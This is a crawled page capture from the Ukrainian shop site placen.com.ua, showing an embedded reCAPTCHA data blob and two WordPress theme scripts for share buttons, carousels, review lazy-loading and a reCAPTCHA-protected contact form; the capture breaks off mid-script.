SeVvCiV7CpsOBLcO1w5bDoMOWdD0DNyl1YTXDhzbCqF/[base64]/Dvmx+KDlpwqt6wrrDpsKnw4fDrsKTw6XDocKoesOwwrrCoFwHJMK3T8K7w6Vfw4jDp8OQSkbDrMKyNQrCtcK4b8OjDix9w4HCkQrDjA/CgMOkw7HDl8KfVlIgI8Kow45rXlBUwoHDqic7PsKPwpDCssKrRnvDtxl9XDzCnRzDpMK0wo3CsF/[base64]/CmcKJw5ZgM0rDiMKWw7fCkEPDpMOwX8Knw7zCik/CtFvCjMO1w43Dsyh8EMKlJjzCghvDqcKow6vCswwgSnDCl3PDnMO0DMKZw6nDsiLDvmfCmR1tw5fCtMKyZH/ChCZkcB3DmcOCZ8KrDynDsD/DkcOZZMKgAsOqw4HDsFUxw4/DqcKyCSI0w4LDnwfDuHBxwrpIwqvDv2hxOF/DuAXCmw4WenLDiSnDoEnCugvDigoENxhDI2rDugcaN0YhwqxuV8KaUQwNHGHDq34+wo0KBsKjKMKhWEp+S8ORw4PDsyRTL8K0DMOVcMO/w5E4w79Mw73Cg3tbwrxlwpbDnDLCosOIO3nCpR4/w7vCn8Ocw5pgw5p1w6R8TcO5wqYBwrXClETDlWwnPhh3wrbChcKnZ8O3acKPZ8OPwrzCgyvCqFbCrsO0ZGkoeFDDtGV2MMKLJwZNV8KpDcOxT2EINjMoacK/w4AWw4lZw5/Do8KPY8OiwpkmwpnDuBRnwqZLe8KSwq9/S3oxw6MibcOhw6RzIsKPwrXDncOgw5Eiwr8Qwqt0AmY3EMO5wrU/[base64]/PcOoH8OqwonCpMK/w4EQwqPCpiQhw4JawrsGw448wozDpjjDmhvCiMOkwovCnUc7wo7DosOiFUBmwofDkz7CiCXDt3jDrnBiwqYkw5crw5UBHCJoMVh0EcKtIcOBwqRVw7PCrXVFEBcZw5/CqsOOPMOzSG8nw7vDgMK/w4DChcORwqcPwr/Do8OTB8KSw57ChMOYcSciw4zCq3zCuDDDumzDpRLCsX3DmXMEA1A/w5NfwoTCvxF/wq/CmMKvw4XCscO5wrsuwqMlHMOvw4ZdKFUow7hnCcO3woxKw640AVYJw44dWwvCocOlIQNLwqPDuh/Du8Kdwo3Cv8K+wrDDhMO/JsKiW8KKwpkhdURNHX/DjMKfFcKIR8KxdcOzwrnDtirDmXnDoFoFTH1yBcKUeyvCrlPDt1HDmsO+McO2BsOIwpgUfVHDuMOww6bDpsKbBcK3wqFfw4vDnBvCoiFBOlB5wq/DpsOXw7TDmcKgwqQFwoRLNcK8C1LCucK6w7gUwpXCtnfCmXQXw6HDvnpvVsK/w5bCr21BwrscO8Opw7N1PmlfKBdmRMOhemMeWsOvw44kSl1bw61swrfDlsKiZMOXw7TDiRrChcKACsK7w7ITcsKpwp11wqkvJsOBWMOKEmfCombCiV3CvcK0O8KOwph/J8Kvw6VAEMOEB8O9GyzDi8OCB2DCuC/[base64]/[base64]/Dt8ORDFnDkMOqwoV0w7/DuWzCt3nDl8KQw5BIwpTDkF/DksOuw500fMOTWVjCgsKKw4NuOcKafMKAwrtcw7AOIcOswq1rw7UuDSjCrhYPwoVLYn/CqQBqNCjChhbCkm4kwowZw6fDul5OdsO2RcKhNTLCkMOMwqjCrWZ+wqLDlcOHRsOTB8KAXnk0wrfDpcKOHMK8w7UPw74/wqPDnzDCokEPSXMXCsOAw5MREcODw5bCrMKqw6E5VwdBwrPDpSfCgMK5THU5BgnCmD/DjkQJe0tQw5/DoWgaWMKuRMK9AiLClMO0w5bDvRTDusOuVUrDmMKMw79lw7w+TSJefC7DssOTO8OHbnt1MsO/w51lwrvDlAjDqXcTwpHCgMORLMOVM07DgGtQw7dawr7DoMKUSkjCjX5+FsOxwovDr8KfYcO1w67CuHvDhj4xccKgQy9pXcK6f8KUw48Hw7cPwoDCmMOjw57Chm0sw67Ct35FbsOIwoo4D8KiHAQDS8OPw5LDp8Obw4vCpV7DmsKywpvDl2DDuXXDgDvDjsOwAG/Duj7Cv1DDtQFPwpx2wqlCwq7DjRs3wrjCuXd7wqvDuxjCoxTCggbDmMKPw4wrw4rDh8KlMCrCjlrDngdEImLDosO4w6vCpsOUBMOew6wlwrzCmictw6zDp0p7XcOVw6LClsK7R8OHw4cKw5/CjMOfScOGwoPCnC/CscOpE0BRM1Z7w6/CgTvCtsOtwrhYw6LDl8Knwr3DpsOrw40BKn02w4kgw6FDICFXcsKkaX7CpTtvRcOlwpYfw4hFwqXCoFvCtsOnHwLDhMKnwoc7w4AqEcKrw7vCmX8uE8K4wrAYMXXCj1VUw6fDo2fDvcK0BsKSEsKbIMOHwqwSwrnCvsK/YsOJw5LCq8OzcWsSwpkJwrPDt8KGYMOfwp5KwrXDtsKPwr0ve17CjcKLf8OrB8OacH5nwqYobG8gwpDDv8KHwqd9WsKEAcOXDsOvwqDCoHLCtj14w77DgsOyw5/DqgHCq0E4w6YJbGfCrw9USMOAw5ZLw63Dr8KwfC4+G8OPBcOAwr/DssKaw4fCjcOYKBjDnsOjWMKnw4vDsB/ChMKEXFFqw54CwoLCvcKiw6EMDsKWcVvDqMKlw5XCp3fDqcOgU8OBwoRxJ0YsIiZccSd/[base64]/w6gpwrpYMsOtU1fCksK4YSvDqsOMOmDChQHDh8KyBMO/dVkJwo3ClUQywqgkwpQ2wrDCmwnDssKxEsKRw6cTQTwMM8OES8KyEEfComFFw4dHY11Pw5jCtcKZeFTDvW7Cm8KNXFXCpcOCQC1QJcKPw7/[base64]/Du8Kie8ObPMODwq1Vw53CqsOhbwhoJMKQNcO1JcK+Cg4jbcKIw6nCmzLDicOiwqh2CsK+Pn4VZMOVwrHCucOmUcOPw7YeCcO+w4MDY3/Dq2vCicOdwoptH8Knw7EuTBhHwqBiPcOgBcK1w6IdOsOrKHAiw4zCqMKawpwpw5fDp8KZFlbChG/Ct0oUJcKNw4QuwqjCtFsIRntvGEojw4ckAl90A8KuI1s+OHvCrMKdcsKUwoLDvMOjw5HDnC0GMsKEwrrDvxViF8OPw59AOVHCiUJUIF0+w5XDnMKowoLDtULCqnAcAMOFRWgEw5/[base64]/[base64]/[base64]/DvcK3w65Nw7bClMKWw6Yqwr4mw5LDlHfCiTvCs8KUL8OxDTPCuMOPK2/CmsOsIMOPwrFiw6RedkYjw4gaYxjCocK0w7fDiX1Hw7EERsKfYMOgK8K+w4wOLn8uw47Dt8KEEsOgw7jCrsOERBdpb8KSw5vDlcKWw63CuMO7DgLCp8OJw6rCsWPCoDXDjCkFSy3DqMOlwqIgUcKdw5JWbsONacOqw4dmVynCrV/CkWfDq3rDisOHKz/[base64]/[base64]/DjMKTKW0eQsODw5PCpAXCtcKMwo7CknjCrUcGw73DiMOJRMK4w6fDvsKmw7jCuETDvRcFI8OEKmbCkkLDjGwJJMOHLzUaw65AC3F/YcOfw5vCp8KGV8KMw7nDhQUEwpoqwobCmDfDosKZwp8owqTCuDfDjTTCjGdDesO6AmnCkRbDsQzCvsOow7oFwrPCn8OuGizDtCdsw5dAc8K5C0vCoR0/[base64]/CtcK7LkbDiT/DtWxBw5bCgjENwpxswpjDkHnDtmhrTUbCm20PwozDi2TDvsO9Q27DuUpnwrhkaUDCnsKow7hQw6bCu0wIJQMawpsVDMOKB1LDqcOYw7A5K8KYNMKmwogZw6tGw7plw4LCrcOeYAfChUPCpcO8eMOBw7lOw4/Dj8Odw6nDnFXCgkDDgWAVCcO4w6kewogJwpBafsOnBMOuwqvDk8Ksfi/ClnfDrcOLw5jDuFDCn8Kywq1Lwotgw7w5woFAK8OveHrChsO4U0xWM8KNw6hHUmszw4Qiwo7DjXJOecODwoQdw7VKZ8OBXcKBwrDDnMKaZCLCsSrDjgPDvsOcIcO3woYVI3nCiRLCn8KIwqjCgsKcwrvCg1bCoMKRwrDDq8OQw7XCvsK9FcOUTXAVayTCq8O/wpjCrgwQBwpQHcOqGzYDw7XDsTrDksO/wpbDicOiwqHDhT/Dq1wsw6vCikXDkUkmwrfCisKmXsOKw6zDqcOIwpwJwqV0wozCnm0hwpRUw6MJJsKJwrzCtMK/asKOwrfDkErCr8KgwrTDgsKTV3LChcOvw6w2w6FEw58Jw5kfw77DgAfCu8Kiwp/DscO8wpHDgcKew45qwqTCl3nDlm06wpTDqyvCscOPChtHTwXDvw3CnmkkP1t7wobChsK9wqvDm8KtDsO7XyFuw5wkw7kRw7/[base64]/DvMKHByVjw6wKNRXCjMObw4MWecKFwrnCiTYfwqAxw6/CthLCrT1dw77CngYOK25UKVRGTsKLwpUswowHXMO3w7IVwo9bZT7Cn8Kow6pMw5JjFMOEw4LDnyc3wpLDkEbDqhp5K2sqw4AOHMKjAsKYw4Qww6o0A8Omw7DCsEXCqjfDrcOdwprCpsO7XiXDiDDChyJ1woldw70eMiQEw7PDrcOcHixuJ8OtwrdCEEJ/wpJeHjTCrENXX8OFwr8vwr9oJcOJXsKIeiUbw4fCmwZ3CyQ1RsO6w6Acd8ONw6DCu1F6woDCj8Oxw7N0w4p9wqHCt8KCwpXCtsOpGXfDncK6w5FFwpt7wrt9wokMZcKRL8OOw68Iw7cwEy/Co1nCi8KPS8OObTYgwphSe8OFdCDCpHYjWMOlK8KFdsKJbMKpw43CqcKYwrLCtMO5O8KXU8KXw5TCh1xhwpTDlQjCtMKGTX3Dn08VJ8OuQ8OFwofCvwlSZcKtCcOcwplMFcODWAUNRiLCkiYawpnDvMK4w6hJwqwkEGZKFznCum7DtsK4w6Q/Bld5wq7DqTHDpEFORyApUMO/wr5kDBt0KcOMw4/[base64]/w7hiwq/CgcKCwoLCriPDvsKWw4nCgCY6w7tEw7Jaw5bDvTXDh8KKw4TCvMODw6LCphgCTcKmCsKmw59TYsKAwrrDksKSM8OgS8KGwpnCgmAvw6JTw7nDqsOfKMO2NnzCgMOdw4wVw5/DmcOYw73DsmIEw5/Dv8OSw64ZwoXCtkszwqVQGsOLwo/CkMKdfT/[base64]/DkQLDvx5eNFwPScKAwqDDsMK2QHvDvcKgEcKCC8OjwozDoQklQS5HwovDhcOnw5Ifw5TDihPCqwDDoQI+w7XCiTzDkV7ChxoCw6EteH9gwqrCmTPCncOFwoHCviLDlsKSK8KyHMKlw5UBfmQxw5ZuwqwZbhLDuHHCu1/DijrCjSDCvMK+B8OHw5AgwoPDkULDgMKRwrBywpfDu8O1ClpuJsOdFsObwp9ewrcZw5tlBE/Dh0LDj8OmYirCmcOSW1NgwqplSsKdw44two1HVBFLw43DuzbCoh/DocKHQcOsR1nChy96CsOdw7nDtMOrw7HCnh9ufBnDpGDCisO+w6zDgDrCtmfCjsKbdQ7DoHHDsVHDlyXDrl7DicKuwosybsKXbnXCtVF3Oz3Cn8Oew6IFwrc2XsO1wo5hwqrCvsOYw5QWwrjDk8Oew5fClWXDkTMIwrzCjA/CuBlYaWV3bF4EwohuYcOHwrpRw4g5wpDDhyXDgl1oAAxOw5HCjsOVAkEIwrTDpMOpw6jCtcOEPRjCpcKYRG/DsTPDunbDqsOiw7nCkhZswpYfDhFwN8KRO03Do0U5eUTDjMKKwoHDssOneDTDuMKAw5NvBcKYw6LDpcOIw4zChcKVbsOdwrlQw6sTwrPCssKCw6DDpsKbwoPDpsKNwo/Ch0g9PEfCssKLdcKDGRRMwqJNwp/DnsK1wp3DlHbCssK5wpzCnS9PLGslNU/ConfDosKFw5tqwq8OFcKlwovChsO9w5Ysw6REwpoawqomw7xnEcOOMMKkCcOjWMKcw4QzL8OGScO3wrjDgTTCi8OuDHHCn8Otw5d6wpxZVVAWfQjDgENrwqnCp8OQUU00wq/CvBXDsWY5aMKSUWdJeR08FsKyP2dZMMKfAMOBQgbDo8OYcGLDtMOqw4lLXW/ClcKawprDp1TDgUfDslxQw5nCgsO3NcKfaMKzWn7DqsOMQsOLwojCtC/CjStuwq3CtsKaw6XCmm7Dhh/Dk8OvFMKdRF9IL8KIw7LDn8KYwpMow4fDuMOed8OGw7Zmw5gYc3zClcKqw5gkeQZFwqd2KjXCpCbCoSfCmi5Xw7oKccKuwrvDtx9JwqRZNH7DrXnCmsKvG2xMw7AXTMKWwoM0asKpw48OEmXCnEnDrjAlwrHCssKEw4s/w5VddRnDvMOxw7TDny9rwqvCvjrDlcOFAGJkw7YoNMOww5wuAsOuYsK1BsKMwrbCpMKEwoIAIcOSw7IkFQLCuCwXCn7Dvx5NesKAGsOqYi41wopewq/DrcODY8ONw4rDicOGX8OxasOTWcKgwq7Du2/[base64]/DpcO2wrxfPkTDpVxcw5dUw4bDtFAlw4wyGGttbF7CkQsUHsK9NcK+w6x/YMOrw6TCvcONwoU2DhvCp8KPwonDrsKLQMK6Iyp8YVcgwoI/w5UXw7hUwpbCkk7CisK9w7NywoBbAsOQLDXCvihiwpnCg8O/wpXDlS7CmgcFccKwIsKdJMO8ScKEAU/CmzgPPnEWXXrDtjtGwoLCtsOIEsKjw5IkNcOdbMKNCMKcTHQ8WSZjEizDiF4Swrszw4vDh1l4X8Kbw5HDt8OhBcKww55tP1JNGcOBwojCvD7CpyzCrMOKX0hpwo5NwoUtVcKYcBbCpsORw7fCkw3Cl0M+w6PDjULDrQrCkQRpwp/Dj8O5wro8w49WVMKiMjnDqMK+PMK3wrbDiBcDw57Dp8KfDgcDYcO2JkQwSMOndXLChMKIwoTDgzh9LRZdwpjCusOdwpdmw7fDswnCtHdQwq/CuVZew6sqajF2Zm/DlsOow6LCksKww7htFy/[base64]/CsV80bMONwoTCicKvw7nDlB51w5dWCsO8wog0EWHDvjNTOGxBwpwHwoQGfsOpNTgGM8K0dHnDjFgnfMObw70swqTDr8OAa8KTw5/DkMKnwrooGDDCtsKqwqDCvkHCnXcBwr4Qw4JEw4HDpCjCgsO0G8K+w4weE8K3asKUwrZnAcKBw6ZFw6zCj8KWw6/[base64]/Cs8OFLsOHNMK4w5poEsOtwpIQw6HCjcKocCkKeMO1N8Otw6bDp0cVw7kbwqXCt2fDolBoWsKvwqEswoIuGGXDtMO9SX3Du3wOUMKCCWfDu33CqGPCgwtVGsK/[base64]/[base64]/CjQPCmsK8FsKTKkkmbWxoGcOJS8Orwolqw4bDg8OVwrbCt8KWwovCk1tnAUhnIHZNUzhzw6rCgMKGF8OjYz/Cun7Dg8OZwrLDmxvDvMKywqxSDRrCmxBvwpBtFMOcw6JCwpd/KGrDnMKAE8OZwoxmTxIFw6nChsOIHQ7CssOcw53DjVHDusKYC2MLwp0Ww5g6QsKbwqtXZHDCgz5Qw4gHScOUf3LDuRPCmzfCp3RvLsKXb8KoX8OqfcOaRcKbw6MmOjFcICDCqcOeUCvCusKww7nDug/CrcOKw6Zyaj/DtGLCkQBmwoMGQMKKT8OawrB9aWA0YMOrw6BfDMK1KB3DsAHDihgnSxcEe8Kcwo1lZcK/[base64]/DjW1XwovCinhjw7wXIwc7TgsPwrjChsKZfDsMwpbDkVhcw4xcwoXCtMOEJh/CjsKewrXCtULDq0FVw5PCmsKwIMKjwrXDjsOnw5xhw4ZwGMOGEcKiGMO2wofCkcKBw5TDq2/DtAnDnMO0SMK6w57CjsKjb8Ohwq4DeSXCvz/DgG5bwpnCmAhawrbDhcOJbsO0XcOXEAnDvXXDlMOJS8OOwoFdw7/ChcKzwqDDhjs2OsOMLnjDhVLDjFjCmE7CuSwvwqZAAsK7wonCmsKCwrhKO1DCmwMbM1zDhcK9WMOYU2hlw68NAMO/V8O2w4nCo8OnWCXDtsKNwrHCrBIwwrfCjcOqMsOkDcOxAj/Cu8O1YsOdbhMmw6UUw6nCnsO6IsKfJsOowqnCmgjCh3wVw77DnDjDtQ5kwpPCoAkOw752BGIEw7ASw6ZVC2DDmhLCo8O9w63CokbChcKpMMOnLmJoHsKhZcObw7zDhUfCncOeGsOxKwTCscKQwq/DiMKLNT3CjcOAeMK/[base64]/DnAzCoiMAwr/[base64]/woPCqQbDshLDuFPDrUDDhDHCh2HDvT8jenzDpGIrVBJRF8KAZhPDscOZwqLDhMKywrhIwp4Yw6rDskPCpFN2LsKjPQ0UUj3CkcOxKSPDu8OxwpHDgCl9IR/DjcK8wrlQLMKnwoYmw6QJNMONNBApA8Kew61nESV6wqAzbMKzw7YBwqVAIMOqRQXDkcO/w4URwpPCkMOQO8KPwqJGDcKgRlvDn1jCq0TCiXIsw5cLcCJ8HgXDvSwpDMO1wrJdw7TDq8OGwqnCt0YYMcO3ZcO+VVpAFMKpw6IZwrDCpRhXwrM9wqFuwrTCuwN6CRBWHcKxwrnDlyfCu8KDwrrDkyjCp1PClEAAwp/DqzBHwpPDqTwhTcO1BmgEbcKzH8KsDybCtcK5TsOMwojDtsKnNTZrwoZLSz0uw7p9w4rDlsOMw4DCiC/[base64]/[base64]/Cq8KUwp4owqfDq8O3wo/CjsKwOULCs0HCoS/DhsKmw7ptLMK4RMKmwrVFBw3Cjk/[base64]/wpLCh8OGwpHDpcKZwpB+OMKCwqgbwrHClB17WFp2IcKkwqzDh8KRwq/CjcOUE1o6WHJuBMKzwq9Kwqx+wqbDvsKRw7rCu1Umw5hmw4XDgcOuw67Dk8KEDldiwpE6TUI2wqrDuwBWwoJlwprDg8KZwqdTMVUcbMOGw4F/wpsMa3cISMO8w5VKQ1sGOA7DnEvClwAKw5HCihvDiMOuPGBtY8KswofDtiHCpg8/CRrDh8OBwpMYwrVpB8Kgwp/DsMKrwrDDqcOkwr7CpMOnCsOYwozCvQ3Du8KJwrEnf8KvKX1xwrnCsMOrw5jDmRnDmE8Nw4vCpQpGw5pcw6bDgMOFGz/Dg8O2w6Zcw4TCoC8ZABzCnEvCqsKmw73CgcOmJsKsw4IzKcOgw6HCtcK2akjDiRfCnXJSwp/DgQrDp8K5FDB6K2/CosOcAsKSdhvDmATCvcOzwpElwqLCthHDmnB2w7PDglTCujzChMOnDcKKwobDmAMPEG7DgTRFOsOVbMOkb1wMG2vCoVQZcAXClhszwqdSwq/CjMKpb8OdwrzDmMO/wrLCtiV4csKQG3HCpQVgw7rCv8KHKF8aaMKcwrMiw64xEizDgMK1D8KaSUDChFnDv8KVw7toOWgXQ1liw798wptzwrnDrcKUw4TCsjnCsgZPYMKHw5k4ChjCv8Okwq5iMW9nw7oMfsKNfBXCkyo+w57Dqi/Ch25/UDAPEjjDslQ2wpfDvcK0Eh1mZcK8wqBKGcKgw5TDmBM9S1VBVsOdU8O1wqfDucO4w5dRw4/CngfCosK3wqggw59Sw6QZB0DDsE1ow6HClGvDmcKuacKnw4EfwrvCusK7RMOEecOkwqMzYEfCkjFvKMKeD8OCAsKBwowWNk/CucO/HcKjw7PCpMOAwrUdNAl6w4nCjsKHG8OvwpMpUVjDul3CnMOaWsOVCWEXw6zDvMKrw6AbQsOcwp0dbcOJw5FBBMKKw4FhecK/[base64]/CtnTCocK2w6zCtm1SwpDCpB5Uw7vCsCgaLCTCj3nDm8KBw748w6PDqsOmw6bCv8K0w61icjc/fcK/YD5vw5jCnMO7JsKUJ8OSHMKGw5zCqzISEsOgdsOuwp1nw4LDlWrDqQLDo8Kjw4vCgmtBO8KWTE9xJiLCksOmwqBMw7nCh8K2LH3DtgwBE8KPw6Eaw4Yawqkgwq/DvsKAK3vDnMKlw6TCtELDkcKhYcOEw6sxw7fDhW3CqsK7LMKbSHsdEcK6wqfDhEoKY8KlecOtwoV3X8O+ODRiEsOOLcKGw7/DoiAfKmMowqrDj8KhMgHDscKsw6TCqRzCh1vCkhLCrgVpwp7Cl8KqwoTDtSkOFHZwwpNqfsKSwrYTwoPDqjDDigvDklNJXyPCucK1w6/DuMOsVXHDnXLCgEjCvS/[base64]/DhcOlwoHCk8OBbsKWw7LDoMOkw7lkwpMhIwwHw4lgaFV0ch7DhFnDrMKrHMOZVsOew40zJsO2EsOBw5wEw77CmcOnw6jCsgrDtcK5C8O2WAgVQj3DtcKXGMOgw7PDv8KIwqROw4bDpxoyLEzCuwgNYGMNO2Q6w74lG8Ofw4M\\u003d\x22],null,[\x22conf\x22,null,\x226Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://placen.com.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224WdYBc5VvupLLe9uwN9Qg/+OrgP3svqqMlNMhYcOkOs\\u003d\x22,1,0,null,1,1768830686205,0,0,[126,61,232],null,[98,140,165,245],\x22RC-IKSFFiuhsDZwQA\x22,null,null,null,null,null,\x220dAFcWeA786gXStOk6q2zKlRNKQ9dU51wtRHpaHXZ2W71buEGNtd2S0Vv72-LPyP_Z-Se0sDI65mbCRdbhx4KhhCz_SOFDs6xheg\x22,1768913486116]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://placen.com.ua/wp-content/themes/placen/js/share.js?ver=40cd151ba59b713ccc3f55d19de46db5
body_size: 690
content:
window.addEventListener('load',function(){

	var meta = document.getElementsByTagName('meta');
	var d, p, t, u;
	for (var m=0; m < meta.length; m++) {
		if (meta[m].name.toLowerCase()=='description') {
			d = meta[m].content;
		} else if (meta[m].getAttribute('property')=='og:image') {
			p = meta[m].content;
		}
	}

	if (typeof p == 'undefined') {
		p = window.location.protocol + '//' + window.location.hostname + '/wp-content/themes/placen/img/logo.png';
	}

	// d = d.replace(/\'/g, '%27');

	u = encodeURIComponent(window.location.href + window.location.hash);
	t = encodeURIComponent(document.title);
	t = t.replace(/\'/g,'%27');

	var n = new Array('twitter', 'vk', 'facebook', 'pinterest');
	var s = new Array(
		'title="Добавить в Twitter" onclick="window.open(\'//twitter.com/intent/tweet?text=' + t + '&url=' + u,
		'title="Поделиться в ВКонтакте" onclick="window.open(\'//vk.com/share.php?url=' + u + '&title=' + t + '&description=' + d,
		'title="Поделиться в Facebook" onclick="window.open(\'//www.facebook.com/sharer/sharer.php?u=' + u,
		'title="Поделиться в Pinterest" data-pin-do="buttonBookmark" data-pin-custom="true" onclick="window.open(\'//pinterest.com/pin/create/button/?url=' + u + '&media=' + p + '&description=' + t,
	);

	var e = document.getElementById('rascb');
	var l = '';
	for (var j=0; j<s.length; j++) {
		l += '<span><a rel="nofollow" class="' + n[j] + '" href="#" ' + s[j] + '\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" target="_blank"><img src="/wp-content/themes/placen/img/' + n[j] + '.png" alt="' + n[j] + '" /></a></span>&nbsp;';
	}
	if (e) e.innerHTML = l;

}, false);


--- FILE ---
content_type: application/javascript
request_url: https://placen.com.ua/wp-content/themes/placen/js/main.js?ver=40cd151ba59b713ccc3f55d19de46db5
body_size: 2678
content:
(function ($) {
  $(document).ready(function(){

    // sliders on the front page
    $("#slider-1").owlCarousel({
        autoplay: true, loop: true, items: 4, margin: 10, autoplayHoverPause: true, nav: true, dots: false,
        navText: ['<span class="owl-nav-prev"></span>','<span class="owl-nav-next"></span>'],
        responsive: { 0: { items: 1 }, 600: { items: 2 }, 800: { items: 3 }, 1000: { items: 4 } }
    });

    $("#slider-2").owlCarousel({
      autoplay: true, loop: true, items: 2, margin: 0, autoplayHoverPause: true, nav: true, dots: false,
      navText: ['<span class="owl-nav-prev"></span>','<span class="owl-nav-next"></span>'],
      responsive: { 0: { items: 1 }, 600: { items: 1 }, 800: { items: 1 }, 1000: { items: 2 } }
    });

    $("#slider-3").owlCarousel({
      autoplay: true, loop: true, items: 1, autoplayHoverPause: true, nav: true, dots: false,
      navText: ['<span class="owl-nav-prev"></span>','<span class="owl-nav-next"></span>'],
      video: true
    });

    $("#slider-4").owlCarousel({
      autoplay: true, loop: true, items: 2, margin: 20, autoplayHoverPause: true, nav: true, dots: false,
      navText: ['<span class="owl-nav-prev"></span>','<span class="owl-nav-next"></span>'],
      responsive: { 0: { items: 1 }, 600: { items: 1 }, 800: { items: 2 }, 1000: { items: 2 } }
    });

    $("#slider-5").owlCarousel({
      autoplay: true, loop: true, items: 3, margin: 20, autoplayHoverPause: true, nav: true, dots: false,
      navText: ['<span class="owl-nav-prev"></span>','<span class="owl-nav-next"></span>'],
      responsive: { 0: { items: 1 }, 600: { items: 2 }, 800: { items: 3 }, 1000: { items: 3 } }
    });


    // mobile menu
    // var tg = true, menu = $('.nav');
    // menu.prepend('<li class="nav-menu"><a href="#">МЕНЮ</a></li>');
    // menu.click(function(){
    //   if (tg) {
    //     menu.css('height', 'auto'); tg = false;
    //   } else {
    //     menu.animate({ height: '43px' }, 500); tg = true;
    //   }
    // });

    // button throws to comment form
    $('#gotoreviewform').click(function() {
      $('#tab-title-description').removeClass('active');
      $('#tab-title-form').addClass('active');
      $('#tab-description').css('display', 'none');
      $('#tab-form').css('display', 'block');
    });

    // add event to select choosing reviews category with reloading page
    $('.category-select').change(function() {
      var category_id = $('.category-select').val();
      if ( category_id != '' ) {
        string_to_url = '/testimonials/category_id_' + category_id + '/';
      } else {
        string_to_url = '/testimonials/';
      }
      window.location.href = window.location.protocol + '//' + window.location.hostname + string_to_url;
    });

    // inicializing MAGNIFIC POPUP
    $('.magnific-gallery').magnificPopup({
      delegate: 'a',
      type: 'image',
      mainClass: 'mfp-with-zoom mfp-img-mobile',
      gallery: { enabled: true },
      zoom: {
        enabled: true,
        duration: 300,
        opener: function(element) { return element.find('img'); }
      }
    });

    $('.magnific').magnificPopup({
      type: 'image',
      mainClass: 'mfp-with-zoom',
      zoom: {
        enabled: true,
        duration: 300,
        easing: 'ease-in-out',
        fixedContentPos: true,
        opener: function (openerElement) {
            return openerElement.is('img') ? openerElement : openerElement.find('img');
        }
      }
    });

    $('.magnific-video').magnificPopup({
      disableOn: 700,
      type: 'iframe',
      mainClass: 'mfp-fade',
      removalDelay: 160,
      preloader: false,
      fixedContentPos: false
    });

    if ( $(".lazyload-trigger").length > 0 ) {

      // function loads next 24 reviews into reviews page
      var reviews_loader = function() {
        $.ajax({
          type: 'POST',
          url: placen_ajax_handler.url,
          data: {
            'number': placen_ajax_handler.number,
            'offset': placen_ajax_handler.offset,
            'action': 'placen_ajax_action'
          },
          dataType: 'html'
        }).done(function(data){
          if (data != '') {
            $('.dinamic-reviews').append(data).delay(800);
            placen_ajax_handler.offset = Number(placen_ajax_handler.offset) + Number(placen_ajax_handler.number);
            if ($(data).find('img').length < placen_ajax_handler.number) {
              $(document).off('scroll');
              $('.lazyload-trigger').remove();
            }
          }
        });
      }

      // start loads when end of page obtains
      $(document).on('scroll', function(){
        var position = $(".lazyload-trigger").offset().top + 150;
        var scrollheight = $(window).scrollTop() + $(window).height();

        if ((position < scrollheight) && (placen_ajax_handler.letsgo)){
          reviews_loader();
          placen_ajax_handler.letsgo = false;
        }
      });

      $(document).ajaxSuccess(function() {
        placen_ajax_handler.letsgo = true;
      });
    }

    if ( $(".contact-form").length > 0 ) {

      // ajax response contact form with google captcha v3
      $(".contact-form").submit(function(e) {
        var $form = $(this);
        e.preventDefault();
        $('.ajax-result').addClass('spinner-grow');
        grecaptcha.ready(function() {
          grecaptcha.execute('6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh', { action: 'placen_ajax_contact_action'} ).then(function(token) {
            if (token) {
              $form.find('.token').attr('value', token);
              $form.find('.action').attr('value', 'placen_ajax_contact_action');
    
              $.ajax({
                type: 'POST',
                url: placen_ajax_handler.url,
                data: $form.serialize(),
                dataType: 'html'
              }).done(function(data) {
                $('.ajax-result').removeClass('spinner-grow').html(data);
                $form.off('submit');
              }).fail(function() {
                console.log('fail');
              });
            }
          });
        });
      });
    }

    // ajax request to get google captcha v3 response and add two fields with token and action
    $('form').each(function() {
      var $form = $(this);
      if ($form.hasClass('woocommerce-form-register') || $form.hasClass('dwqa-content-edit-form') || $form.hasClass('comment-form')) {
        grecaptcha.ready(function() {
          grecaptcha.execute('6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh', { action: 'placen_common_action'} ).then(function(token) {
            if (token) {
              $form.prepend('<input type="hidden" name="token" class="token" value="' + token + '" />');
              $form.prepend('<input type="hidden" name="action" class="action" value="placen_common_action" />');
            }
          });
        });
        $form.submit(function(e){
          if (!$form.find('input').is('.token')) {
            e.preventDefault();
            console.log('too fast, we need token!');
          }
        });
      }
    });

    // search form in the header
    $('.top-search-button').mouseenter(function() {
      $('.top-search-field').show().animate({width: '200px'}, 600);
    });

    $('.top-search-button').mouseleave(function() {
      $('.top-search-field').css('width','10px').hide();
    });

    $('.top-search-field').focus(function(){
      $('.top-search-button').off('mouseleave');
    });

    $('.top-search-field').blur(function(){
      $(this).css('width','10px').hide();
      $('.top-search-button').mouseleave(function() {
        $('.top-search-field').css('width','10px').hide();
      });
    });

    // hide price interval when product variant is chosen
    if ($('#upakovka').length > 0) {
      $('#upakovka').change(function(e){
        if ($(this).val() === '') {
          $('#placen_price').show();
        } else {
          $('#placen_price').hide();
        }
      });
    }

    // scroll to description or to reviews in product page
    $(".scroll-to").on('click', function () {
      var id = $(this).attr('href');
      var scroll_to = $(id).offset().top - 100;
      
      $('html, body').animate({
          scrollTop: scroll_to
      }, 500);
      return false;
    });

    // scroll to nova poshta fields
    // var shippingMethod = $(document).find("input[type=radio][name^=shipping_method]");
    // if (shippingMethod.length > 0) {
    //   var point = $('.woocommerce-billing-fields__field-wrapper').offset();
    //   $(document).on('change', shippingMethod, function () {
    //     $('html, body').animate({
    //       scrollTop: point.top //600
    //     }, 500);
    //   });
    // }

    // modify carousel-caption to <a> wrapper out of items
    // to make slides clicable
    var carouselItems = $('.carousel-item');
    if (carouselItems.length > 0) {
      carouselItems.each(function(i){
        var caption = $(this).children('.carousel-caption:first');
        var text = caption.html();
        if (text && text.charAt(0) == '/') {
